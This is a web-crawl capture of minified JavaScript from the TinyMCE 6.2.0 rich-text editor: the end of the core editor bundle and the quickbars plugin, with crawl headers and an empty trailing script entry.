text-shadow"}),t("custom_ui_selector",{processor:"string",default:""}),t("hidden_input",{processor:"boolean",default:!0}),t("submit_patch",{processor:"boolean",default:!0}),t("encoding",{processor:"string"}),t("add_form_submit_trigger",{processor:"boolean",default:!0}),t("add_unload_trigger",{processor:"boolean",default:!0}),t("custom_undo_redo_levels",{processor:"number",default:0}),t("disable_nodechange",{processor:"boolean",default:!1}),t("readonly",{processor:"boolean",default:!1}),t("plugins",{processor:"string[]",default:[]}),t("external_plugins",{processor:"object"}),t("forced_plugins",{processor:"string[]"}),t("model",{processor:"string",default:e.hasPlugin("rtc")?"plugin":"dom"}),t("model_url",{processor:"string"}),t("block_unsupported_drop",{processor:"boolean",default:!0}),t("visual",{processor:"boolean",default:!0}),t("visual_table_class",{processor:"string",default:"mce-item-table"}),t("visual_anchor_class",{processor:"string",default:"mce-item-anchor"}),t("iframe_aria_text",{processor:"string",default:"Rich Text Area. Press ALT-0 for help."}),t("setup",{processor:"function"}),t("init_instance_callback",{processor:"function"}),t("url_converter",{processor:"function",default:e.convertURL}),t("url_converter_scope",{processor:"object",default:e}),t("urlconverter_callback",{processor:"function"}),t("allow_conditional_comments",{processor:"boolean",default:!1}),t("allow_html_data_urls",{processor:"boolean",default:!1}),t("allow_svg_data_urls",{processor:"boolean"}),t("allow_html_in_named_anchor",{processor:"boolean",default:!1}),t("allow_script_urls",{processor:"boolean",default:!1}),t("allow_unsafe_link_target",{processor:"boolean",default:!1}),t("convert_fonts_to_spans",{processor:"boolean",default:!0,deprecated:!0}),t("fix_list_elements",{processor:"boolean",default:!1}),t("preserve_cdata",{processor:"boolean",default:!1}),t("remove_trailing_brs",{processor:"boolean"}),t("inline_styles",{processor:"boolean",default:!0,deprecated:!0}),t("element_format",{processor:"string",default:"html"}),t("entities",{processor:"string"}),t("schema",{processor:"string",default:"html5"}),t("convert_urls",{processor:"boolean",default:!0}),t("relative_urls",{processor:"boolean",default:!0}),t("remove_script_host",{processor:"boolean",default:!0}),t("custom_elements",{processor:"string"}),t("extended_valid_elements",{processor:"string"}),t("invalid_elements",{processor:"string"}),t("invalid_styles",{processor:$i}),t("valid_children",{processor:"string"}),t("valid_classes",{processor:$i}),t("valid_elements",{processor:"string"}),t("valid_styles",{processor:$i}),t("verify_html",{processor:"boolean",default:!0}),t("auto_focus",{processor:e=>m(e)||!0===e}),t("browser_spellcheck",{processor:"boolean",default:!1}),t("protect",{processor:"array"}),t("images_file_types",{processor:"string",default:"jpeg,jpg,jpe,jfi,jif,jfif,png,gif,bmp,webp"}),t("deprecation_warnings",{processor:"boolean",default:!0}),t("a11y_advanced_options",{processor:"boolean",default:!1}),t("api_key",{processor:"string"}),t("paste_block_drop",{processor:"boolean",default:!1}),t("paste_data_images",{processor:"boolean",default:!0}),t("paste_preprocess",{processor:"function"}),t("paste_postprocess",{processor:"function"}),t("paste_webkit_styles",{processor:"string",default:"none"}),t("paste_remove_styles_if_webkit",{processor:"boolean",default:!0}),t("paste_merge_formats",{processor:"boolean",default:!0}),t("smart_paste",{processor:"boolean",default:!0}),t("paste_as_text",{processor:"boolean",default:!1}),t("paste_tab_spaces",{processor:"number",default:4}),t("text_patterns",{processor:e=>k(e,f)||!1===e?{value:Ii(!1===e?[]:e),valid:!0}:{valid:!1,message:"Must be an array of objects or false."},default:[{start:"*",end:"*",format:"italic"},{start:"**",end:"**",format:"bold"},{start:"#",format:"h1"},{start:"##",format:"h2"},{start:"###",format:"h3"},{start:"####",format:"h4"},{start:"#####",format:"h5"},{start:"######",format:"h6"},{start:"1. ",cmd:"InsertOrderedList"},{start:"* ",cmd:"InsertUnorderedList"},{start:"- ",cmd:"InsertUnorderedList"}]}),t("text_patterns_lookup",{processor:e=>{return w(e)?{value:(t=e,e=>{const n=t(e);return Ii(n)}),valid:!0}:{valid:!1,message:"Must be a single function"};var t},default:e=>[]}),t("noneditable_class",{processor:"string",default:"mceNonEditable"}),t("editable_class",{processor:"string",default:"mceEditable"}),t("noneditable_regexp",{processor:e=>k(e,ji)?{value:e,valid:!0}:ji(e)?{value:[e],valid:!0}:{valid:!1,message:"Must be a RegExp or an array of RegExp."},default:[]}),t("table_tab_navigation",{processor:"boolean",default:!0}),e.on("ScriptsLoaded",(()=>{t("directionality",{processor:"string",default:la.isRtl()?"rtl":void 0}),t("placeholder",{processor:"string",default:zi.getAttrib(e.getElement(),"placeholder")})}))})(o);const s=this.options.get;s("deprecation_warnings")&&((e,t)=>{((e,t)=>{const n=Ky(e),o=Gy(t),r=o.length>0,s=n.length>0,a="mobile"===t.theme;if(r||s||a){const e="\n- ",t=a?`\n\nThemes:${e}mobile`:"",i=r?`\n\nPlugins:${e}${o.join(e)}`:"",l=s?`\n\nOptions:${e}${n.join(e)}`:"";console.warn("The following deprecated features are currently enabled and have been removed in TinyMCE 6.0. These features will no longer work and should be removed from the TinyMCE configuration. See https://www.tiny.cloud/docs/tinymce/6/migration-from-5x/ for more information."+t+i+l)}})(e,t)})(t,r);const a=s("suffix");a&&(n.suffix=a),this.suffix=n.suffix;const i=s("base_url");i&&n._setBaseUrl(i),this.baseUri=n.baseURI;const l=pl(o);l&&(oa.ScriptLoader._setReferrerPolicy(l),ta.DOM.styleSheetLoader._setReferrerPolicy(l)),da.languageLoad=s("language_load"),da.baseURL=n.baseURL,this.setDirty(!1),this.documentBaseURI=new qv(Ki(o),{base_uri:this.baseUri}),this.baseURI=this.baseUri,this.inline=zl(o),this.hasVisual=Jl(o),this.shortcuts=new gA(this),this.editorCommands=new UR(this),FR(this);const d=s("cache_suffix");d&&(Nt.cacheSuffix=d.replace(/^[\?\&]+/,"")),this.ui={registry:pA(),styleSheetLoader:void 0,show:S,hide:S,setEnabled:S,isEnabled:L},this.mode=(e=>{const t=ra("design"),n=ra({design:{activate:S,deactivate:S,editorReadOnly:!1},readonly:{activate:S,deactivate:S,editorReadOnly:!0}});return(e=>{e.serializer?qR(e):e.on("PreInit",(()=>{qR(e)}))})(e),(e=>{e.on("ShowCaret",(t=>{VR(e)&&t.preventDefault()})),e.on("ObjectSelected",(t=>{VR(e)&&t.preventDefault()}))})(e),{isReadOnly:()=>VR(e),set:o=>((e,t,n,o)=>{if(o!==n.get()){if(!xe(t,o))throw new Error(`Editor mode '${o}' is invalid`);e.initialized?lA(e,n,t,o):e.on("init",(()=>lA(e,n,t,o)))}})(e,n.get(),t,o),get:()=>t.get(),register:(e,t)=>{n.set(((e,t,n)=>{if(j(iA,t))throw new Error(`Cannot override default mode ${t}`);return{...e,[t]:{...n,deactivate:()=>{try{n.deactivate()}catch(e){console.error(`problem while deactivating editor mode ${t}:`,e)}}}}})(n.get(),e,t))}}})(o),n.dispatch("SetupEditor",{editor:this});const c=nd(o);w(c)&&c.call(o,o)}render(){(e=>{const t=e.id;la.setCode(hl(e));const n=()=>{fR.unbind(window,"ready",n),e.render()};if(!qs.Event.domLoaded)return void fR.bind(window,"ready",n);if(!e.getElement())return;const o=mn(e.getElement()),r=Xt(o);e.on("remove",(()=>{q(o.dom.attributes,(e=>Yt(o,e.name))),qt(o,r)})),e.ui.styleSheetLoader=((e,t)=>Jo.forElement(e,{contentCssCors:Gl(t),referrerPolicy:pl(t)}))(o,e),zl(e)?e.inline=!0:(e.orgVisibility=e.getElement().style.visibility,e.getElement().style.visibility="hidden");const s=e.getElement().form||fR.getParent(t,"form");s&&(e.formElement=s,jl(e)&&!No(e.getElement())&&(fR.insertAfter(fR.create("input",{type:"hidden",name:t}),t),e.hasHiddenInput=!0),e.formEventDelegate=t=>{e.dispatch(t.type,t)},fR.bind(s,"submit reset",e.formEventDelegate),e.on("reset",(()=>{e.resetContent()})),!Hl(e)||s.submit.nodeType||s.submit.length||s._mceOldSubmit||(s._mceOldSubmit=s.submit,s.submit=()=>(e.editorManager.triggerSave(),e.setDirty(!1),s._mceOldSubmit(s)))),e.windowManager=lC(e),e.notificationManager=sC(e),(e=>"xml"===e.options.get("encoding"))(e)&&e.on("GetContent",(e=>{e.save&&(e.content=fR.encode(e.content))})),$l(e)&&e.on("submit",(()=>{e.initialized&&e.save()})),Vl(e)&&(e._beforeUnload=()=>{!e.initialized||e.destroyed||e.isHidden()||e.save({format:"raw",no_events:!0,set_dirty:!1})},e.editorManager.on("BeforeUnload",e._beforeUnload)),e.editorManager.add(e),hR(e,e.suffix)})(this)}focus(e){this.execCommand("mceFocus",!1,e)}hasFocus(){return If(this)}translate(e){return la.translate(e)}getParam(e,t,n){const o=this.options;return o.isRegistered(e)||(C(n)?o.register(e,{processor:n,default:t}):o.register(e,{processor:L,default:t})),o.isSet(e)||v(t)?o.get(e):t}hasPlugin(e,t){return!(!j(Yl(this),e)||t&&void 0===aC.get(e))}nodeChanged(e){this._nodeChangeDispatcher.nodeChanged(e)}addCommand(e,t,n){this.editorCommands.addCommand(e,t,n)}addQueryStateHandler(e,t,n){this.editorCommands.addQueryStateHandler(e,t,n)}addQueryValueHandler(e,t,n){this.editorCommands.addQueryValueHandler(e,t,n)}addShortcut(e,t,n,o){this.shortcuts.add(e,t,n,o)}execCommand(e,t,n,o){return this.editorCommands.execCommand(e,t,n,o)}queryCommandState(e){return this.editorCommands.queryCommandState(e)}queryCommandValue(e){return this.editorCommands.queryCommandValue(e)}queryCommandSupported(e){return this.editorCommands.queryCommandSupported(e)}show(){const e=this;e.hidden&&(e.hidden=!1,e.inline?e.getBody().contentEditable="true":(hA.show(e.getContainer()),hA.hide(e.id)),e.load(),e.dispatch("show"))}hide(){const e=this;e.hidden||(e.save(),e.inline?(e.getBody().contentEditable="false",e===e.editorManager.focusedEditor&&(e.editorManager.focusedEditor=null)):(hA.hide(e.getContainer()),hA.setStyle(e.id,"display",e.orgDisplay)),e.hidden=!0,e.dispatch("hide"))}isHidden(){return this.hidden}setProgressState(e,t){this.dispatch("ProgressState",{state:e,time:t})}load(e={}){const t=this,n=t.getElement();if(t.removed)return"";if(n){const o={...e,load:!0},r=No(n)?n.value:n.innerHTML,s=t.setContent(r,o);return o.no_events||t.dispatch("LoadContent",{...o,element:n}),s}return""}save(e={}){const t=this;let n=t.getElement();if(!n||!t.initialized||t.removed)return"";const o={...e,save:!0,element:n};let r=t.getContent(o);const s={...o,content:r};if(s.no_events||t.dispatch("SaveContent",s),"raw"===s.format&&t.dispatch("RawSaveContent",s),r=s.content,No(n))n.value=r;else{!e.is_removing&&t.inline||(n.innerHTML=r);const o=hA.getParent(t.id,"form");o&&vA(o.elements,(e=>e.name!==t.id||(e.value=r,!1)))}return s.element=o.element=n=null,!1!==s.set_dirty&&t.setDirty(!1),r}setContent(e,t){return Vy(this,e,t)}getContent(e){return((e,t={})=>{const n=((e,t)=>({...e,format:t,get:!0,getInner:!0}))(t,t.format?t.format:"html");return ty(e,n).fold(R,(t=>{const n=((e,t)=>Dy(e).editor.getContent(t))(e,t);return ny(e,n,t)}))})(this,e)}insertContent(e,t){t&&(e=bA({content:e},t)),this.execCommand("mceInsertContent",!1,e)}resetContent(e){void 0===e?Vy(this,this.startContent,{format:"raw"}):Vy(this,e),this.undoManager.reset(),this.setDirty(!1),this.nodeChanged()}isDirty(){return!this.isNotDirty}setDirty(e){const t=!this.isNotDirty;this.isNotDirty=!e,e&&e!==t&&this.dispatch("dirty")}getContainer(){const e=this;return e.container||(e.container=e.editorContainer||hA.get(e.id+"_parent")),e.container}getContentAreaContainer(){return this.contentAreaContainer}getElement(){return this.targetElm||(this.targetElm=hA.get(this.id)),this.targetElm}getWin(){const e=this;if(!e.contentWindow){const t=e.iframeElement;t&&(e.contentWindow=t.contentWindow)}return e.contentWindow}getDoc(){const e=this;if(!e.contentDocument){const t=e.getWin();t&&(e.contentDocument=t.document)}return e.contentDocument}getBody(){var e,t;const n=this.getDoc();return null!==(t=null!==(e=this.bodyElement)&&void 0!==e?e:null==n?void 0:n.body)&&void 0!==t?t:null}convertURL(e,t,n){const o=this,r=o.options.get,s=rd(o);return w(s)?s.call(o,e,n,!0,t):!r("convert_urls")||"link"===n||f(n)&&"LINK"===n.nodeName||0===e.indexOf("file:")||0===e.length?e:r("relative_urls")?o.documentBaseURI.toRelative(e):e=o.documentBaseURI.toAbsolute(e,r("remove_script_host"))}addVisual(e){((e,t)=>{((e,t)=>{Py(e).editor.addVisual(t)})(e,t)})(this,e)}remove(){(e=>{if(!e.removed){const{_selectionOverrides:t,editorUpload:n}=e,o=e.getBody(),r=e.getElement();o&&e.save({is_removing:!0}),e.removed=!0,e.unbindAllNativeEvents(),e.hasHiddenInput&&C(null==r?void 0:r.nextSibling)&&Yy.remove(r.nextSibling),(e=>{e.dispatch("remove")})(e),e.editorManager.remove(e),!e.inline&&o&&(e=>{Yy.setStyle(e.id,"display",e.orgDisplay)})(e),(e=>{e.dispatch("detach")})(e),Yy.remove(e.getContainer()),Xy(t),Xy(n),e.destroy()}})(this)}destroy(e){((e,t)=>{const{selection:n,dom:o}=e;e.destroyed||(t||e.removed?(t||(e.editorManager.off("beforeunload",e._beforeUnload),e.theme&&e.theme.destroy&&e.theme.destroy(),Xy(n),Xy(o)),(e=>{const t=e.formElement;t&&(t._mceOldSubmit&&(t.submit=t._mceOldSubmit,delete t._mceOldSubmit),Yy.unbind(t,"submit reset",e.formEventDelegate))})(e),(e=>{const t=e;t.contentAreaContainer=t.formElement=t.container=t.editorContainer=null,t.bodyElement=t.contentDocument=t.contentWindow=null,t.iframeElement=t.targetElm=null;const n=e.selection;if(n){const e=n.dom;t.selection=n.win=n.dom=e.doc=null}})(e),e.destroyed=!0):e.remove())})(this,e)}uploadImages(){return this.editorUpload.uploadImages()}_scanForImages(){return this.editorUpload.scanForImages()}}const CA=ta.DOM,wA=Tt.each;let xA,kA=!1,SA=[];const _A=e=>{const t=e.type;wA(AA.get(),(n=>{switch(t){case"scroll":n.dispatch("ScrollWindow",e);break;case"resize":n.dispatch("ResizeWindow",e)}}))},EA=e=>{if(e!==kA){const t=ta.DOM;e?(t.bind(window,"resize",_A),t.bind(window,"scroll",_A)):(t.unbind(window,"resize",_A),t.unbind(window,"scroll",_A)),kA=e}},NA=e=>{const t=SA;return SA=K(SA,(t=>e!==t)),AA.activeEditor===e&&(AA.activeEditor=SA.length>0?SA[0]:null),AA.focusedEditor===e&&(AA.focusedEditor=null),t.length!==SA.length},RA="CSS1Compat"!==document.compatMode,AA={...XR,baseURI:null,baseURL:null,defaultOptions:{},documentBaseURL:null,suffix:null,majorVersion:"6",minorVersion:"2.0",releaseDate:"2022-09-08",i18n:la,activeEditor:null,focusedEditor:null,setup(){const e=this;let t="",n="",o=qv.getDocumentBaseUrl(document.location);/^[^:]+:\/\/\/?[^\/]+\//.test(o)&&(o=o.replace(/[\?#].*$/,"").replace(/[\/\\][^\/]+$/,""),/[\/\\]$/.test(o)||(o+="/"));const r=window.tinymce||window.tinyMCEPreInit;if(r)t=r.base||r.baseURL,n=r.suffix;else{const e=document.getElementsByTagName("script");for(let o=0;o<e.length;o++){const r=e[o].src||"";if(""===r)continue;const s=r.substring(r.lastIndexOf("/"));if(/tinymce(\.full|\.jquery|)(\.min|\.dev|)\.js/.test(r)){-1!==s.indexOf(".min")&&(n=".min"),t=r.substring(0,r.lastIndexOf("/"));break}}if(!t&&document.currentScript){const e=document.currentScript.src;-1!==e.indexOf(".min")&&(n=".min"),t=e.substring(0,e.lastIndexOf("/"))}}var s;e.baseURL=new qv(o).toAbsolute(t),e.documentBaseURL=o,e.baseURI=new qv(e.baseURL),e.suffix=n,(s=e).on("AddEditor",O(Df,s)),s.on("RemoveEditor",O(Pf,s))},overrideDefaults(e){const t=e.base_url;t&&this._setBaseUrl(t);const n=e.suffix;n&&(this.suffix=n),this.defaultOptions=e;const o=e.plugin_base_urls;void 0!==o&&fe(o,((e,t)=>{da.PluginManager.urls[t]=e}))},init(e){const t=this;let n;const o=Tt.makeMap("area base basefont br col frame hr img input isindex link meta param embed source wbr track colgroup option table tbody tfoot thead tr th td script noscript style textarea video audio iframe object menu"," ");let r=e=>{n=e};const s=()=>{let n=0;const a=[];let i;CA.unbind(window,"ready",s),(n=>{const o=e.onpageload;o&&o.apply(t,[])})(),i=((e,t)=>{const n=[],o=w(t)?e=>H(n,(n=>t(n,e))):e=>j(n,e);for(let t=0,r=e.length;t<r;t++){const r=e[t];o(r)||n.push(r)}return n})((e=>Nt.browser.isIE()||Nt.browser.isEdge()?(fC("TinyMCE does not support the browser you are using. For a list of supported browsers please see: https://www.tiny.cloud/docs/tinymce/6/support/#supportedwebbrowsers"),[]):RA?(fC("Failed to initialize the editor as the document is not in standards mode. TinyMCE requires standards mode."),[]):m(e.selector)?CA.select(e.selector):C(e.target)?[e.target]:[])(e)),Tt.each(i,(e=>{var n;(n=t.get(e.id))&&n.initialized&&!(n.getContainer()||n.getBody()).parentNode&&(NA(n),n.unbindAllNativeEvents(),n.destroy(!0),n.removed=!0)})),i=Tt.grep(i,(e=>!t.get(e.id))),0===i.length?r([]):wA(i,(s=>{((e,t)=>e.inline&&t.tagName.toLowerCase()in o)(e,s)?fC("Could not initialize inline editor on invalid inline target element",s):((e,o,s)=>{const l=new yA(e,o,t);a.push(l),l.on("init",(()=>{++n===i.length&&r(a)})),l.targetElm=l.targetElm||s,l.render()})((e=>{let t=e.id;return t||(t=we(e,"name").filter((e=>!CA.get(e))).getOrThunk(CA.uniqueId),e.setAttribute("id",t)),t})(s),e,s)}))};return CA.bind(window,"ready",s),new Promise((e=>{n?e(n):r=t=>{e(t)}}))},get(e){return 0===arguments.length?SA.slice(0):m(e)?Q(SA,(t=>t.id===e)).getOr(null):x(e)&&SA[e]?SA[e]:null},add(e){const t=this,n=t.get(e.id);return n===e||(null===n&&SA.push(e),EA(!0),t.activeEditor=e,t.dispatch("AddEditor",{editor:e}),xA||(xA=e=>{const n=t.dispatch("BeforeUnload");if(n.returnValue)return e.preventDefault(),e.returnValue=n.returnValue,n.returnValue},window.addEventListener("beforeunload",xA))),e},createEditor(e,t){return this.add(new yA(e,t,this))},remove(e){const t=this;let n;if(e){if(!m(e))return n=e,h(t.get(n.id))?null:(NA(n)&&t.dispatch("RemoveEditor",{editor:n}),0===SA.length&&window.removeEventListener("beforeunload",xA),n.remove(),EA(SA.length>0),n);wA(CA.select(e),(e=>{n=t.get(e.id),n&&t.remove(n)}))}else for(let e=SA.length-1;e>=0;e--)t.remove(SA[e])},execCommand(e,t,n){var o;const r=this,s=f(n)?null!==(o=n.id)&&void 0!==o?o:n.index:n;switch(e){case"mceAddEditor":if(!r.get(s)){const e=n.options;new yA(s,e,r).render()}return!0;case"mceRemoveEditor":{const e=r.get(s);return e&&e.remove(),!0}case"mceToggleEditor":{const e=r.get(s);return e?(e.isHidden()?e.show():e.hide(),!0):(r.execCommand("mceAddEditor",!1,n),!0)}}return!!r.activeEditor&&r.activeEditor.execCommand(e,t,n)},triggerSave:()=>{wA(SA,(e=>{e.save()}))},addI18n:(e,t)=>{la.add(e,t)},translate:e=>la.translate(e),setActive(e){const t=this.activeEditor;this.activeEditor!==e&&(t&&t.dispatch("deactivate",{relatedTarget:e}),e.dispatch("activate",{relatedTarget:t})),this.activeEditor=e},_setBaseUrl(e){this.baseURL=new qv(this.documentBaseURL).toAbsolute(e.replace(/\/+$/,"")),this.baseURI=new qv(this.baseURL)}};AA.setup();const OA=(()=>{const e=ua();return{FakeClipboardItem:e=>({items:e,types:ue(e),getType:t=>we(e,t).getOrUndefined()}),write:t=>{e.set(t)},read:()=>e.get().getOrUndefined(),clear:e.clear}})(),TA=Math.min,BA=Math.max,DA=Math.round,PA=(e,t,n)=>{let o=t.x,r=t.y;const s=e.w,a=e.h,i=t.w,l=t.h,d=(n||"").split("");return"b"===d[0]&&(r+=l),"r"===d[1]&&(o+=i),"c"===d[0]&&(r+=DA(l/2)),"c"===d[1]&&(o+=DA(i/2)),"b"===d[3]&&(r-=a),"r"===d[4]&&(o-=s),"c"===d[3]&&(r-=DA(a/2)),"c"===d[4]&&(o-=DA(s/2)),LA(o,r,s,a)},LA=(e,t,n,o)=>({x:e,y:t,w:n,h:o}),MA={inflate:(e,t,n)=>LA(e.x-t,e.y-n,e.w+2*t,e.h+2*n),relativePosition:PA,findBestRelativePosition:(e,t,n,o)=>{for(let r=0;r<o.length;r++){const s=PA(e,t,o[r]);if(s.x>=n.x&&s.x+s.w<=n.w+n.x&&s.y>=n.y&&s.y+s.h<=n.h+n.y)return o[r]}return null},intersect:(e,t)=>{const n=BA(e.x,t.x),o=BA(e.y,t.y),r=TA(e.x+e.w,t.x+t.w),s=TA(e.y+e.h,t.y+t.h);return r-n<0||s-o<0?null:LA(n,o,r-n,s-o)},clamp:(e,t,n)=>{let o=e.x,r=e.y,s=e.x+e.w,a=e.y+e.h;const i=t.x+t.w,l=t.y+t.h,d=BA(0,t.x-o),c=BA(0,t.y-r),u=BA(0,s-i),m=BA(0,a-l);return o+=d,r+=c,n&&(s+=d,a+=c,o-=u,r-=m),s-=u,a-=m,LA(o,r,s-o,a-r)},create:LA,fromClientRect:e=>LA(e.left,e.top,e.width,e.height)},IA=(()=>{const e={},t={};return{load:(n,o)=>{const r=`Script at URL "${o}" failed to load`,s=`Script at URL "${o}" did not call \`tinymce.Resource.add('${n}', data)\` within 1 second`;if(void 0!==e[n])return e[n];{const a=new Promise(((e,a)=>{const i=((e,t,n=1e3)=>{let o=!1,r=null;const s=e=>(...t)=>{o||(o=!0,null!==r&&(clearTimeout(r),r=null),e.apply(null,t))},a=s(e),i=s(t);return{start:(...e)=>{o||null!==r||(r=setTimeout((()=>i.apply(null,e)),n))},resolve:a,reject:i}})(e,a);t[n]=i.resolve,oa.ScriptLoader.loadScript(o).then((()=>i.start(s)),(()=>i.reject(r)))}));return e[n]=a,a}},add:(n,o)=>{void 0!==t[n]&&(t[n](o),delete t[n]),e[n]=Promise.resolve(o)},unload:t=>{delete e[t]}}})();let FA;try{const e="__storage_test__";FA=window.localStorage,FA.setItem(e,e),FA.removeItem(e)}catch(e){FA=(()=>{let e={},t=[];const n={getItem:t=>e[t]||null,setItem:(n,o)=>{t.push(n),e[n]=String(o)},key:e=>t[e],removeItem:n=>{t=t.filter((e=>e===n)),delete e[n]},clear:()=>{t=[],e={}},length:0};return Object.defineProperty(n,"length",{get:()=>t.length,configurable:!1,enumerable:!1}),n})()}const UA={geom:{Rect:MA},util:{Delay:Af,Tools:Tt,VK:bm,URI:qv,EventDispatcher:GR,Observable:XR,I18n:la,LocalStorage:FA,ImageUploader:e=>{const t=bC(),n=wC(e,t);return{upload:(t,o=!0)=>n.upload(t,o?CC(e):void 0)}}},dom:{EventUtils:qs,TreeWalker:Zo,TextSeeker:Ta,DOMUtils:ta,ScriptLoader:oa,RangeUtils:Ym,Serializer:$y,StyleSheetLoader:Qo,ControlSelection:xm,BookmarkManager:dm,Selection:zy,Event:qs.Event},html:{Styles:Ms,Entities:xs,Node:Zf,Schema:Ls,DomParser:Zv,Writer:ag,Serializer:ig},Env:Nt,AddOnManager:da,Annotator:lm,Formatter:DC,UndoManager:LC,EditorCommands:UR,WindowManager:lC,NotificationManager:sC,EditorObservable:nA,Shortcuts:gA,Editor:yA,FocusManager:Rf,EditorManager:AA,DOM:ta.DOM,ScriptLoader:oa.ScriptLoader,PluginManager:aC,ThemeManager:iC,ModelManager:Jy,IconManager:Qy,Resource:IA,FakeClipboard:OA,trim:Tt.trim,isArray:Tt.isArray,is:Tt.is,toArray:Tt.toArray,makeMap:Tt.makeMap,each:Tt.each,map:Tt.map,grep:Tt.grep,inArray:Tt.inArray,extend:Tt.extend,walk:Tt.walk,resolve:Tt.resolve,explode:Tt.explode,_addCacheSuffix:Tt._addCacheSuffix},zA=Tt.extend(AA,UA);(e=>{window.tinymce=e,window.tinyMCE=e})(zA),(e=>{if("object"==typeof module)try{module.exports=e}catch(e){}})(zA)}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://analnoe.com/engine/editor/jscripts/tiny_mce/plugins/quickbars/plugin.min.js?v=14c0c
body_size: 1992
content:
/**
 * TinyMCE version 6.2.0 (2022-09-08)
 */
!function(){"use strict";var e=tinymce.util.Tools.resolve("tinymce.PluginManager");const t=e=>t=>typeof t===e,o=("string",e=>"string"===(e=>{const t=typeof e;return null===e?"null":"object"===t&&Array.isArray(e)?"array":"object"===t&&(o=n=e,(r=String).prototype.isPrototypeOf(o)||(null===(i=n.constructor)||void 0===i?void 0:i.name)===r.name)?"string":t;var o,n,r,i})(e));const n=t("boolean"),r=t("function"),i=e=>t=>t.options.get(e),s=i("quickbars_selection_toolbar"),a=i("quickbars_insert_toolbar"),l=i("quickbars_image_toolbar");let c=0;var u=tinymce.util.Tools.resolve("tinymce.Env"),d=tinymce.util.Tools.resolve("tinymce.util.Delay");const m=e=>{e.ui.registry.addButton("quickimage",{icon:"image",tooltip:"Insert image",onAction:()=>{(e=>new Promise((t=>{const o=document.createElement("input");o.type="file",o.accept="image/*",o.style.position="fixed",o.style.left="0",o.style.top="0",o.style.opacity="0.001",document.body.appendChild(o),o.addEventListener("change",(e=>{t(Array.prototype.slice.call(e.target.files))}));const n=r=>{const i=()=>{var e;t([]),null===(e=o.parentNode)||void 0===e||e.removeChild(o)};u.os.isAndroid()&&"remove"!==r.type?d.setEditorTimeout(e,i,0):i(),e.off("focusin remove",n)};e.on("focusin remove",n),o.click()})))(e).then((t=>{if(t.length>0){const o=t[0];(e=>new Promise((t=>{const o=new FileReader;o.onloadend=()=>{t(o.result.split(",")[1])},o.readAsDataURL(e)})))(o).then((t=>{((e,t,o)=>{const n=e.editorUpload.blobCache,r=n.create((e=>{const t=(new Date).getTime(),o=Math.floor(1e9*Math.random());return c++,"mceu_"+o+c+String(t)})(),o,t);n.add(r),e.insertContent(e.dom.createHTML("img",{src:r.blobUri()}))})(e,t,o)}))}}))}}),e.ui.registry.addButton("quicktable",{icon:"table",tooltip:"Insert table",onAction:()=>{((e,t,o)=>{e.execCommand("mceInsertTable",!1,{rows:2,columns:2})})(e)}})},g=(!1,()=>false);class h{constructor(e,t){this.tag=e,this.value=t}static some(e){return new h(!0,e)}static none(){return h.singletonNone}fold(e,t){return this.tag?t(this.value):e()}isSome(){return this.tag}isNone(){return!this.tag}map(e){return this.tag?h.some(e(this.value)):h.none()}bind(e){return this.tag?e(this.value):h.none()}exists(e){return this.tag&&e(this.value)}forall(e){return!this.tag||e(this.value)}filter(e){return!this.tag||e(this.value)?this:h.none()}getOr(e){return this.tag?this.value:e}or(e){return this.tag?this:e}getOrThunk(e){return this.tag?this.value:e()}orThunk(e){return this.tag?this:e()}getOrDie(e){if(this.tag)return this.value;throw new Error(null!=e?e:"Called getOrDie on None")}static from(e){return null==e?h.none():h.some(e)}getOrNull(){return this.tag?this.value:null}getOrUndefined(){return this.value}each(e){this.tag&&e(this.value)}toArray(){return this.tag?[this.value]:[]}toString(){return this.tag?`some(${this.value})`:"none()"}}h.singletonNone=new h(!1);var v=(e,t,o,n,i)=>e(o,n)?h.some(o):r(i)&&i(o)?h.none():t(o,n,i);const b=e=>{if(null==e)throw new Error("Node cannot be null or undefined");return{dom:e}},p=b,f=(e,t)=>{const o=e.dom;if(1!==o.nodeType)return!1;{const e=o;if(void 0!==e.matches)return e.matches(t);if(void 0!==e.msMatchesSelector)return e.msMatchesSelector(t);if(void 0!==e.webkitMatchesSelector)return e.webkitMatchesSelector(t);if(void 0!==e.mozMatchesSelector)return e.mozMatchesSelector(t);throw new Error("Browser lacks native selectors")}};"undefined"!=typeof window?window:Function("return this;")();const y=(e,t,o)=>{let n=e.dom;const i=r(o)?o:g;for(;n.parentNode;){n=n.parentNode;const e=p(n);if(t(e))return h.some(e);if(i(e))break}return h.none()},k=(e,t,o)=>y(e,(e=>f(e,t)),o),w=e=>{const t=a(e);t.length>0&&e.ui.registry.addContextToolbar("quickblock",{predicate:t=>{const o=p(t),n=e.schema.getTextBlockElements(),r=t=>t.dom===e.getBody();return((e,t,o)=>v(((e,t)=>f(e,t)),k,e,"table",o))(o,0,r).fold((()=>((t,o,r)=>v(((e,t)=>t(e)),y,t,(t=>t.dom.nodeName.toLowerCase()in n&&e.dom.isEmpty(t.dom)),r))(o,0,r).isSome()),g)},items:t,position:"line",scope:"editor"})};e.add("quickbars",(e=>{(e=>{const t=e.options.register,r=e=>t=>{const r=n(t)||o(t);return r?n(t)?{value:t?e:"",valid:r}:{value:t.trim(),valid:r}:{valid:!1,message:"Must be a boolean or string."}},i="bold italic | quicklink h2 h3 blockquote";t("quickbars_selection_toolbar",{processor:r(i),default:i});const s="quickimage quicktable";t("quickbars_insert_toolbar",{processor:r(s),default:s});const a="alignleft aligncenter alignright";t("quickbars_image_toolbar",{processor:r(a),default:a})})(e),m(e),w(e),(e=>{const t=e=>"IMG"===e.nodeName||"FIGURE"===e.nodeName&&/image/i.test(e.className),o=l(e);o.length>0&&e.ui.registry.addContextToolbar("imageselection",{predicate:t,items:o,position:"node"});const n=s(e);n.length>0&&e.ui.registry.addContextToolbar("textselection",{predicate:o=>!t(o)&&!e.selection.isCollapsed()&&(t=>"false"!==e.dom.getContentEditableParent(t))(o),items:n,position:"selection",scope:"editor"})})(e)}))}();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143317
body_size: 1686
content:
